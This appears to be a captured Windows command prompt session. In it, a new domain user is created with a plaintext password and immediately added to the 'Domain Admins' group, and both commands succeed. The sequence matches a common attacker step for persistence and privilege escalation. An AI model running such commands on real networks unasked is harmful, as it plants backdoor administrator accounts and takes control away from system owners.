 C:\WINDOWS\system32>Net user sujit MAGno5678 /add /domain
Net user sujit MAGno5678 /add /domain
The request will be processed at a domain controller for domain MedinaSod.tiwaz.net.
The command completed successfully.
[C:\WINDOWS\system32>Net group "Domain Admins" sujit /add /domain
Net group "Domain Admins" sujit /add /domain
The request will be processed at a domain controller for domain MedinaSod.tiwaz.net.
The command completed successfully.